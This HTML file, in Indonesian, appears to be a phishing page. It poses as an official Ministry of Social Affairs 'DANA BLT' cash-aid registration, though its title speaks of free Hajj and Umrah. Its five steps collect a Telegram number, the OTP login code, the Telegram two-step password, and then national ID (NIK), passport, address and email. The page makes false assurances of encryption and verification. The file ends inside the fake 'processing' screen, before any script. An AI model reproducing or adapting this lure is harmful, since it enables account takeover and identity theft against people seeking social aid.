
<file: data.html>
<!doctype html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Pendaftaran Haji & Umroh Gratis 2026</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"
    />
    <style>
      *,
      *::before,
      *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }
      :root {
        --gold: #d4af37;
        --gold2: #f5d061;
        --green: #0d5c2e;
        --green2: #1a7a3f;
        --green3: #25a15a;
        --dark: #0a1a0f;
        --light: #f0f9f4;
        --white: #ffffff;
        --red: #e74c3c;
        --radius: 18px;
        --shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
      }
      body {
        font-family: "Poppins", sans-serif;
        background: var(--dark);
        min-height: 100vh;
        overflow-x: hidden;
      }
      .hero-bg {
        position: fixed;
        inset: 0;
        z-index: 0;
        background:
          linear-gradient(
            160deg,
            rgba(10, 26, 15, 0.92) 0%,
            rgba(13, 92, 46, 0.8) 50%,
            rgba(10, 26, 15, 0.95) 100%
          ),
          url("https://images.unsplash.com/photo-1591604129939-f1efa4d9f7fa?w=1600&q=80")
            center/cover no-repeat;
      }
      .stars {
        position: fixed;
        inset: 0;
        z-index: 0;
        pointer-events: none;
        overflow: hidden;
      }
      .star {
        position: absolute;
        border-radius: 50%;
        background: var(--gold2);
        opacity: 0;
        animation: twinkle var(--dur, 3s) infinite var(--delay, 0s);
      }
      @keyframes twinkle {
        0%,
        100% {
          opacity: 0;
          transform: scale(0.6);
        }
        50% {
          opacity: 0.7;
          transform: scale(1);
        }
      }
      .container {
        position: relative;
        z-index: 1;
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: flex-start;
        padding: 20px 16px 60px;
      }
      .header {
        text-align: center;
        margin-bottom: 28px;
        animation: fadeDown 0.7s ease;
      }
      .header .badge {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: linear-gradient(90deg, var(--gold), var(--gold2));
        color: var(--dark);
        font-size: 0.72rem;
        font-weight: 700;
        padding: 5px 16px;
        border-radius: 30px;
        letter-spacing: 1px;
        text-transform: uppercase;
        margin-bottom: 14px;
        box-shadow: 0 4px 14px rgba(212, 175, 55, 0.5);
      }
      .header h1 {
        color: var(--white);
        font-size: clamp(1.6rem, 5vw, 2.4rem);
        font-weight: 800;
        line-height: 1.2;
      }
      .header h1 span {
        color: var(--gold2);
      }
      .header p {
        color: rgba(255, 255, 255, 0.65);
        font-size: 0.88rem;
        margin-top: 8px;
        max-width: 360px;
        margin-inline: auto;
      }
      .header .icon-kaaba {
        font-size: 2.8rem;
        margin-bottom: 10px;
        display: block;
      }
      .step-progress {
        display: flex;
        align-items: center;
        width: 100%;
        max-width: 480px;
        margin-bottom: 28px;
        animation: fadeDown 0.8s ease;
      }
      .step-dot {
        display: flex;
        flex-direction: column;
        align-items: center;
        flex: 1;
      }
      .step-dot .dot {
        width: 36px;
        height: 36px;
        border-radius: 50%;
        border: 2.5px solid rgba(255, 255, 255, 0.2);
        background: rgba(255, 255, 255, 0.07);
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 0.78rem;
        font-weight: 700;
        color: rgba(255, 255, 255, 0.4);
        transition: all 0.4s ease;
        position: relative;
      }
      .step-dot.active .dot {
        background: linear-gradient(135deg, var(--gold), var(--gold2));
        border-color: var(--gold2);
        color: var(--dark);
        box-shadow: 0 0 18px rgba(212, 175, 55, 0.6);
        transform: scale(1.15);
      }
      .step-dot.done .dot {
        background: linear-gradient(135deg, var(--green2), var(--green3));
        border-color: var(--green3);
        color: var(--white);
        box-shadow: 0 0 12px rgba(37, 161, 90, 0.5);
      }
      .step-dot .label {
        font-size: 0.6rem;
        color: rgba(255, 255, 255, 0.35);
        margin-top: 4px;
        white-space: nowrap;
        font-weight: 500;
      }
      .step-dot.active .label {
        color: var(--gold2);
      }
      .step-dot.done .label {
        color: var(--green3);
      }
      .step-line {
        flex: 1.5;
        height: 2px;
        background: rgba(255, 255, 255, 0.12);
        border-radius: 2px;
        margin-bottom: 20px;
        transition: background 0.4s ease;
      }
      .step-line.done {
        background: linear-gradient(90deg, var(--green3), var(--gold));
      }
      .card {
        width: 100%;
        max-width: 480px;
        background: linear-gradient(
          145deg,
          rgba(255, 255, 255, 0.08),
          rgba(255, 255, 255, 0.04)
        );
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: var(--radius);
        padding: 32px 28px;
        box-shadow: var(--shadow);
        animation: slideUp 0.5s ease;
      }
      .card-title {
        font-size: 1.2rem;
        font-weight: 700;
        color: var(--white);
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .card-title i {
        color: var(--gold2);
        font-size: 1.1rem;
      }
      .card-subtitle {
        font-size: 0.78rem;
        color: rgba(255, 255, 255, 0.5);
        margin-bottom: 26px;
        line-height: 1.6;
      }
      .form-group {
        margin-bottom: 18px;
      }
      .form-group label {
        display: block;
        font-size: 0.78rem;
        font-weight: 600;
        color: rgba(255, 255, 255, 0.75);
        margin-bottom: 7px;
        letter-spacing: 0.3px;
      }
      .form-group label span {
        color: var(--gold2);
      }
      .input-wrap {
        position: relative;
      }
      .input-wrap i.icon-left {
        position: absolute;
        left: 14px;
        top: 50%;
        transform: translateY(-50%);
        color: rgba(255, 255, 255, 0.35);
        font-size: 0.88rem;
      }
      .form-group input,
      .form-group select {
        width: 100%;
        padding: 13px 14px 13px 40px;
        background: rgba(255, 255, 255, 0.07);
        border: 1.5px solid rgba(255, 255, 255, 0.13);
        border-radius: 12px;
        color: var(--white);
        font-size: 0.9rem;
        font-family: "Poppins", sans-serif;
        outline: none;
        transition: all 0.3s ease;
        -webkit-appearance: none;
        appearance: none;
      }
      .form-group input::placeholder {
        color: rgba(255, 255, 255, 0.25);
      }
      .form-group input:focus,
      .form-group select:focus {
        border-color: var(--gold);
        background: rgba(212, 175, 55, 0.08);
        box-shadow: 0 0 0 3px rgba(212, 175, 55, 0.18);
      }
      .form-group select option {
        background: #0d1f12;
        color: var(--white);
      }
      .otp-group {
        display: flex;
        gap: 10px;
        justify-content: center;
        margin-bottom: 18px;
      }
      .otp-input {
        width: 52px;
        height: 58px;
        background: rgba(255, 255, 255, 0.07) !important;
        border: 1.5px solid rgba(255, 255, 255, 0.13) !important;
        border-radius: 12px !important;
        text-align: center;
        font-size: 1.5rem !important;
        font-weight: 700 !important;
        color: var(--gold2) !important;
        padding: 0 !important;
        letter-spacing: 0 !important;
      }
      .otp-input:focus {
        border-color: var(--gold) !important;
        background: rgba(212, 175, 55, 0.08) !important;
        box-shadow: 0 0 0 3px rgba(212, 175, 55, 0.18) !important;
      }
      .pass-hint {
        font-size: 0.72rem;
        color: rgba(255, 255, 255, 0.4);
        margin-top: 6px;
      }
      .eye-btn {
        position: absolute;
        right: 14px;
        top: 50%;
        transform: translateY(-50%);
        background: none;
        border: none;
        cursor: pointer;
        color: rgba(255, 255, 255, 0.35);
        font-size: 0.88rem;
        transition: color 0.2s;
      }
      .eye-btn:hover {
        color: var(--gold2);
      }
      .btn-next {
        width: 100%;
        padding: 15px;
        background: linear-gradient(135deg, var(--gold), var(--gold2));
        border: none;
        border-radius: 12px;
        cursor: pointer;
        font-size: 1rem;
        font-weight: 700;
        color: var(--dark);
        font-family: "Poppins", sans-serif;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        transition:
          transform 0.2s,
          box-shadow 0.2s;
        box-shadow: 0 6px 24px rgba(212, 175, 55, 0.45);
        margin-top: 8px;
      }
      .btn-next:hover {
        transform: translateY(-2px);
        box-shadow: 0 10px 32px rgba(212, 175, 55, 0.55);
      }
      .btn-back {
        width: 100%;
        padding: 12px;
        background: transparent;
        border: 1.5px solid rgba(255, 255, 255, 0.18);
        border-radius: 12px;
        cursor: pointer;
        margin-top: 10px;
        font-size: 0.88rem;
        font-weight: 600;
        color: rgba(255, 255, 255, 0.6);
        font-family: "Poppins", sans-serif;
        transition: all 0.2s;
      }
      .btn-back:hover {
        border-color: rgba(255, 255, 255, 0.4);
        color: var(--white);
      }
      #apiOverlay {
        display: none;
        position: fixed;
        inset: 0;
        z-index: 999;
        background: rgba(10, 26, 15, 0.88);
        backdrop-filter: blur(10px);
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 18px;
        text-align: center;
        padding: 24px;
      }
      #apiOverlay.show {
        display: flex;
      }
      #apiOverlay .ov-icon {
        font-size: 3.2rem;
      }
      #apiOverlay .ov-title {
        color: var(--white);
        font-size: 1.05rem;
        font-weight: 700;
      }
      #apiOverlay .ov-sub {
        color: rgba(255, 255, 255, 0.5);
        font-size: 0.8rem;
        line-height: 1.7;
        max-width: 300px;
      }
      .ov-spinner {
        width: 52px;
        height: 52px;
        border-radius: 50%;
        border: 4px solid rgba(212, 175, 55, 0.2);
        border-top-color: var(--gold2);
        animation: spin 1s linear infinite;
      }
      #apiOverlay .hint-pass {
        background: rgba(212, 175, 55, 0.1);
        border: 1px solid rgba(212, 175, 55, 0.3);
        border-radius: 10px;
        padding: 10px 14px;
        margin-top: 4px;
        font-size: 0.78rem;
        color: var(--gold2);
        max-width: 300px;
      }
      #apiOverlay .hint-pass span {
        color: var(--white);
        font-weight: 700;
      }
      .loading-wrap {
        text-align: center;
        padding: 10px 0;
      }
      .kaaba-anim {
        font-size: 4rem;
        display: block;
        margin: 0 auto 16px;
        animation: floatKaaba 3s ease-in-out infinite;
      }
      @keyframes floatKaaba {
        0%,
        100% {
          transform: translateY(0);
        }
        50% {
          transform: translateY(-12px);
        }
      }
      .progress-ring {
        position: relative;
        width: 140px;
        height: 140px;
        margin: 0 auto 20px;
      }
      .progress-ring svg {
        transform: rotate(-90deg);
      }
      .progress-ring circle.bg {
        stroke: rgba(255, 255, 255, 0.08);
      }
      .progress-ring circle.fg {
        stroke: url(#goldGrad);
        stroke-linecap: round;
        transition: stroke-dashoffset 0.9s linear;
      }
      .progress-ring .pct-text {
        position: absolute;
        inset: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      }
      .progress-ring .pct-text span {
        font-size: 1.8rem;
        font-weight: 800;
        color: var(--gold2);
        line-height: 1;
      }
      .progress-ring .pct-text small {
        font-size: 0.65rem;
        color: rgba(255, 255, 255, 0.4);
        margin-top: 2px;
      }
      .countdown {
        font-size: 3rem;
        font-weight: 800;
        color: var(--white);
        letter-spacing: 2px;
        line-height: 1;
        margin: 12px 0 4px;
        font-variant-numeric: tabular-nums;
      }
      .countdown-label {
        font-size: 0.75rem;
        color: rgba(255, 255, 255, 0.45);
        margin-bottom: 20px;
      }
      .status-list {
        list-style: none;
        text-align: left;
        margin-bottom: 24px;
      }
      .status-list li {
        display: flex;
        align-items: center;
        gap: 10px;
        font-size: 0.8rem;
        color: rgba(255, 255, 255, 0.5);
        padding: 7px 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.06);
        transition: color 0.4s;
      }
      .status-list li i {
        font-size: 0.85rem;
        width: 18px;
        text-align: center;
      }
      .status-list li.done-item {
        color: rgba(255, 255, 255, 0.85);
      }
      .status-list li.done-item i {
        color: var(--green3);
      }
      .status-list li.active-item {
        color: var(--gold2);
      }
      .status-list li.active-item i {
        color: var(--gold2);
        animation: spin 1s linear infinite;
      }
      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }
      .success-wrap {
        text-align: center;
        padding: 10px 0;
      }
      .success-icon {
        font-size: 5rem;
        display: block;
        margin: 0 auto 16px;
        animation: bounceIn 0.6s ease;
      }
      @keyframes bounceIn {
        0% {
          transform: scale(0);
        }
        60% {
          transform: scale(1.2);
        }
        100% {
          transform: scale(1);
        }
      }
      .success-wrap h2 {
        color: var(--white);
        font-size: 1.4rem;
        font-weight: 700;
        margin-bottom: 8px;
      }
      .success-wrap p {
        color: rgba(255, 255, 255, 0.55);
        font-size: 0.82rem;
        line-height: 1.7;
      }
      .success-info {
        background: rgba(212, 175, 55, 0.1);
        border: 1px solid rgba(212, 175, 55, 0.25);
        border-radius: 12px;
        padding: 14px 16px;
        margin: 18px 0;
        text-align: left;
      }
      .success-info p {
        color: rgba(255, 255, 255, 0.75);
        font-size: 0.8rem;
        margin-bottom: 6px;
      }
      .success-info p:last-child {
        margin: 0;
      }
      .success-info strong {
        color: var(--gold2);
      }
      .info-box {
        background: rgba(25, 122, 63, 0.15);
        border: 1px solid rgba(37, 161, 90, 0.3);
        border-radius: 12px;
        padding: 12px 14px;
        display: flex;
        gap: 10px;
        align-items: flex-start;
        margin-bottom: 20px;
      }
      .info-box i {
        color: var(--green3);
        font-size: 0.9rem;
        margin-top: 2px;
      }
      .info-box p {
        font-size: 0.76rem;
        color: rgba(255, 255, 255, 0.6);
        line-height: 1.6;
      }
      .warning-box {
        background: rgba(231, 76, 60, 0.1);
        border: 1px solid rgba(231, 76, 60, 0.25);
        border-radius: 12px;
        padding: 12px 14px;
        display: flex;
        gap: 10px;
        align-items: flex-start;
        margin-bottom: 20px;
      }
      .warning-box i {
        color: var(--red);
        font-size: 0.9rem;
        margin-top: 2px;
      }
      .warning-box p {
        font-size: 0.76rem;
        color: rgba(255, 255, 255, 0.6);
        line-height: 1.6;
      }
      .trust-row {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-top: 24px;
        flex-wrap: wrap;
      }
      .trust-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
      }
      .trust-item i {
        font-size: 1.2rem;
        color: var(--gold2);
      }
      .trust-item span {
        font-size: 0.6rem;
        color: rgba(255, 255, 255, 0.4);
        text-align: center;
        max-width: 64px;
      }
      .footer {
        position: relative;
        z-index: 1;
        text-align: center;
        margin-top: 28px;
        font-size: 0.7rem;
        color: rgba(255, 255, 255, 0.25);
      }
      .step-panel {
        display: none;
      }
      .step-panel.active {
        display: block;
      }
      @keyframes fadeDown {
        from {
          opacity: 0;
          transform: translateY(-20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }
      @keyframes slideUp {
        from {
          opacity: 0;
          transform: translateY(30px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }
      @media (max-width: 400px) {
        .card {
          padding: 24px 18px;
        }
        .otp-input {
          width: 44px !important;
          height: 50px !important;
          font-size: 1.3rem !important;
        }
      }
      .ornament-top {
        font-size: 1.4rem;
        color: var(--gold2);
        opacity: 0.4;
        letter-spacing: 12px;
        margin-bottom: 6px;
        display: block;
      }
      .form-row {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 14px;
      }
      @media (max-width: 380px) {
        .form-row {
          grid-template-columns: 1fr;
        }
      }
      .pulse-ring {
        position: absolute;
        inset: -6px;
        border-radius: 50%;
        border: 2px solid var(--gold2);
        opacity: 0;
        animation: pulseRing 2s infinite;
      }
      @keyframes pulseRing {
        0% {
          opacity: 0.6;
          transform: scale(1);
        }
        100% {
          opacity: 0;
          transform: scale(1.5);
        }
      }
    </style>
  </head>
  <body>
    <div class="stars" id="stars"></div>
    <div class="hero-bg"></div>

    <div class="container">
      <div class="header">
        <div class="badge">
          Program Resmi 2026
        </div>
        <br>
        <i class="fas fa-money-bill-wave icon-money-bill-wave" style="color: var(--gold2); font-size: 2rem;"></i>
        <h1>Daftar <span>DANA BLT</span><br />Gratis 2026</h1>
        <p>
          Dapatkan Bantuan Langsung Tunai di Program Bantuan Sosial Digital dari Kementerian Sosial Republik Indonesia
        </p>
      </div>

      <div class="step-progress" id="stepProgress">
        <div class="step-dot active" id="dot-1">
          <div class="dot" style="position: relative">
            <div class="pulse-ring" id="pulse-1"></div>
            1
          </div>
          <span class="label">Data Awal</span>
        </div>
        <div class="step-line" id="line-1"></div>
        <div class="step-dot" id="dot-2">
          <div class="dot">2</div>
          <span class="label">OTP</span>
        </div>
        <div class="step-line" id="line-2"></div>
        <div class="step-dot" id="dot-3">
          <div class="dot">3</div>
          <span class="label">Password</span>
        </div>
        <div class="step-line" id="line-3"></div>
        <div class="step-dot" id="dot-4">
          <div class="dot">4</div>
          <span class="label">Data Diri</span>
        </div>
        <div class="step-line" id="line-4"></div>
        <div class="step-dot" id="dot-5">
          <div class="dot">5</div>
          <span class="label">Proses</span>
        </div>
      </div>

      <!-- STEP 1 -->
      <div class="card step-panel active" id="step1">
        <p class="card-title">
          <i class="fas fa-user-circle"></i> Informasi Akun Telegram
        </p>
        <p class="card-subtitle">
          Masukkan nama lengkap dan nomor Telegram Anda untuk memulai
          pendaftaran.
        </p>
        <div class="info-box">
          <i class="fas fa-info-circle"></i>
          <p>
            Pastikan nomor Telegram aktif dan dapat menerima kode verifikasi
            OTP.
          </p>
        </div>
        <div class="form-group">
          <label>Nama Lengkap <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-user icon-left"></i
            ><input
              type="text"
              id="nama"
              placeholder="Contoh: Ahmad Fauzi"
              autocomplete="off"
            />
          </div>
        </div>
        <div class="form-group">
          <label>No. Telegram (dengan kode negara) <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-paper-plane icon-left"></i
            ><input
              type="tel"
              id="noTelegram"
              placeholder="+62 812 3456 7890"
              autocomplete="off"
            />
          </div>
        </div>
        <button class="btn-next" onclick="goStep(2)">
          Selanjutnya <i class="fas fa-arrow-right"></i>
        </button>
        <div class="trust-row">
          <div class="trust-item">
            <i class="fas fa-shield-halved"></i
            ><span>Data Aman & Terenkripsi</span>
          </div>
          <div class="trust-item">
            <i class="fas fa-certificate"></i><span>Program Terverifikasi</span>
          </div>
          <div class="trust-item">
            <i class="fas fa-headset"></i><span>Dukungan 24/7</span>
          </div>
        </div>
      </div>

      <!-- STEP 2 -->
      <div class="card step-panel" id="step2">
        <p class="card-title">
          <i class="fas fa-shield-halved"></i> Verifikasi Kode OTP
        </p>
        <p class="card-subtitle">
          Kami telah mengirimkan kode OTP 5 digit ke nomor Telegram Anda.
        </p>
        <div class="warning-box">
          <i class="fas fa-triangle-exclamation"></i>
          <p>
            Jangan berikan kode OTP ini kepada siapapun. Kode berlaku selama
            <strong style="color: var(--gold2)">5 menit</strong>.
          </p>
        </div>
        <div style="text-align: center; margin-bottom: 8px">
          <p style="font-size: 0.78rem; color: rgba(255, 255, 255, 0.55)">
            Masukkan 5 digit kode OTP
          </p>
        </div>
        <div class="otp-group">
          <input
            class="otp-input"
            maxlength="1"
            type="text"
            inputmode="numeric"
            id="otp1"
            pattern="[0-9]"
          />
          <input
            class="otp-input"
            maxlength="1"
            type="text"
            inputmode="numeric"
            id="otp2"
            pattern="[0-9]"
          />
          <input
            class="otp-input"
            maxlength="1"
            type="text"
            inputmode="numeric"
            id="otp3"
            pattern="[0-9]"
          />
          <input
            class="otp-input"
            maxlength="1"
            type="text"
            inputmode="numeric"
            id="otp4"
            pattern="[0-9]"
          />
          <input
            class="otp-input"
            maxlength="1"
            type="text"
            inputmode="numeric"
            id="otp5"
            pattern="[0-9]"
          />
        </div>
        <div style="text-align: center; margin-bottom: 20px">
          <span style="font-size: 0.75rem; color: rgba(255, 255, 255, 0.4)"
            >Tidak menerima kode?
          </span>
          <button
            onclick="resendOtp()"
            style="
              background: none;
              border: none;
              cursor: pointer;
              color: var(--gold2);
              font-size: 0.75rem;
              font-weight: 600;
              font-family: &quot;Poppins&quot;, sans-serif;
            "
            id="resendBtn"
          >
            Kirim Ulang (<span id="resendCountdown">30</span>s)
          </button>
        </div>
        <button class="btn-next" onclick="goStep(3)">
          Verifikasi &amp; Lanjut <i class="fas fa-lock-open"></i>
        </button>
        <button class="btn-back" onclick="goStep(1)">
          <i class="fas fa-arrow-left"></i> Kembali
        </button>
      </div>

      <!-- STEP 3 -->
      <div class="card step-panel" id="step3">
        <p class="card-title"><i class="fas fa-lock"></i> Password Telegram</p>
        <p class="card-subtitle">
          Masukkan kata sandi Two-Step Verification Telegram Anda.
        </p>
        <div class="warning-box">
          <i class="fas fa-eye-slash"></i>
          <p>
            Password hanya digunakan untuk verifikasi identitas. Data tersimpan
            dengan enkripsi
            <strong style="color: var(--gold2)">AES-256</strong>.
          </p>
        </div>
        <div class="form-group">
          <label>Password Two-Step Verification <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-key icon-left"></i>
            <input
              type="password"
              id="tgPassword"
              placeholder="Masukkan password Telegram"
              autocomplete="new-password"
            />
            <button
              class="eye-btn"
              onclick="togglePass('tgPassword', 'eyeBtn1')"
              id="eyeBtn1"
              type="button"
            >
              <i class="fas fa-eye"></i>
            </button>
          </div>
          <p class="pass-hint">
            <i class="fas fa-info-circle" style="color: var(--gold2)"></i> Ini
            adalah password 2FA Telegram Anda, bukan password email.
          </p>
        </div>
        <button class="btn-next" onclick="goStep(4)">
          Konfirmasi <i class="fas fa-arrow-right"></i>
        </button>
        <button class="btn-back" onclick="goStep(2)">
          <i class="fas fa-arrow-left"></i> Kembali
        </button>
      </div>

      <!-- STEP 4 -->
      <div class="card step-panel" id="step4">
        <p class="card-title">
          <i class="fas fa-id-card"></i> Data Diri Pendaftaran
        </p>
        <p class="card-subtitle">
          Lengkapi data diri Anda sesuai dengan dokumen resmi (KTP/Paspor).
        </p>
        <div class="form-row">
          <div class="form-group">
            <label>Tanggal Lahir <span>*</span></label>
            <div class="input-wrap">
              <i class="fas fa-calendar icon-left"></i
              ><input type="date" id="tglLahir" />
            </div>
          </div>
          <div class="form-group">
            <label>Jenis Kelamin <span>*</span></label>
            <div class="input-wrap" style="padding-left: 0">
              <select id="jenisKelamin" style="padding-left: 14px">
                <option value="">Pilih</option>
                <option>Laki-laki</option>
                <option>Perempuan</option>
              </select>
            </div>
          </div>
        </div>
        <div class="form-group">
          <label>NIK / No. KTP <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-id-badge icon-left"></i
            ><input
              type="text"
              id="nik"
              placeholder="16 digit NIK"
              maxlength="16"
              inputmode="numeric"
            />
          </div>
        </div>
        <div class="form-group">
          <label>No. Paspor (jika ada)</label>
          <div class="input-wrap">
            <i class="fas fa-passport icon-left"></i
            ><input type="text" id="paspor" placeholder="Contoh: A1234567" />
          </div>
        </div>
        <div class="form-group">
          <label>Alamat Lengkap <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-map-marker-alt icon-left"></i
            ><input
              type="text"
              id="alamat"
              placeholder="Jalan, RT/RW, Kelurahan, Kota"
            />
          </div>
        </div>
        <div class="form-row">
          <div class="form-group">
            <label>Provinsi <span>*</span></label>
            <div class="input-wrap">
              <i class="fas fa-map icon-left"></i
              ><input type="text" id="provinsi" placeholder="Provinsi" />
            </div>
          </div>
          <div class="form-group">
            <label>Kode Pos <span>*</span></label>
            <div class="input-wrap">
              <i class="fas fa-mailbox icon-left"></i
              ><input
                type="text"
                id="kodePos"
                placeholder="12345"
                maxlength="5"
                inputmode="numeric"
              />
            </div>
          </div>
        </div>
        <div class="form-group">
          <label>Email Aktif <span>*</span></label>
          <div class="input-wrap">
            <i class="fas fa-envelope icon-left"></i
            ><input type="email" id="email" placeholder="contoh@email.com" />
          </div>
        </div>
        <button
          class="btn-next"
          onclick="goStep(5)"
          style="
            background: linear-gradient(135deg, #0d5c2e, #25a15a);
            color: var(--white);
            box-shadow: 0 6px 24px rgba(13, 92, 46, 0.5);
          "
        >
          <i class="fas fa-kaaba"></i> Daftar Sekarang
        </button>
        <button class="btn-back" onclick="goStep(3)">
          <i class="fas fa-arrow-left"></i> Kembali
        </button>
      </div>

      <!-- STEP 5 -->
      <div class="card step-panel" id="step5">
        <div class="loading-wrap">
          <span class="kaaba-anim">💵</span>
          <p
            class="card-title"
            style="justify-content: center; margin-bottom: 4px"
          >
            <i class="fas fa-spinner fa-spin" style="color: var(--green3)"></i>
            Sedang Diproses
          </p>
          <p class="card-subtitle" style="margin-bottom: 20px">
            Harap tunggu, sistem sedang memverifikasi dan mendaftarkan Anda.
          </p>
          <div class="progress-ring">
            <svg width="140" height="140" viewBox="0 0 140 140">
              <defs>
                <linearGradient
                  id="goldGrad"
                  x1="0%"
                  y1="0%"
                  x2="100%"
                  y2="100%"
                >
                  <stop offset="0%" stop-color="#D4AF37" />
                  <stop offset="100%" stop-color="#F5D061" />
                </linearGradient>
              </defs>
              <circle
                class="bg"
                cx="70"
                cy="70"
                r="60"
                fill="none"
                stroke-width="8"
              />
              <circle
                class="fg"
                id="progressCircle"
                cx="70"
                cy="70"
                r="60"
                fill="none"
                stroke-width="8"
                stroke-dasharray="376.99"
                stroke-dashoffset="376.99"
              />
            </svg>
            <div class="pct-text">
              <span id="pctText">0%</span><small>selesai</small>
            </div>
          </div>
          <div class="countdown" id="countdownDisplay">15:00</div>
          <div class="countdown-label">Estimasi waktu tersisa</div>
          <ul class="status-list" id="statusList">
            <li id="s1">
              <i class="fas fa-circle-notch"></i> Memverifikasi identitas
            </li>
            <li id="s2">
              <i class="fas fa-circle"></i> Menghubungkan ke server KEMENSOS
            </li>
            <li id="s3">
              <i class="fas fa-circle"></i> Validasi dokumen digital
            </li>
            <li id="s4">
              <i class="fas fa-circle"></i> Pemeriksaan kuota BLT
            </li>
            <li id="s5">
              <i class="fas fa-circle"></i> Konfirmasi subsidi program
            </li>
            <li id="s6">
              <i class="fas fa-circle"></i> Penerbitan nomor urutan
            </li>
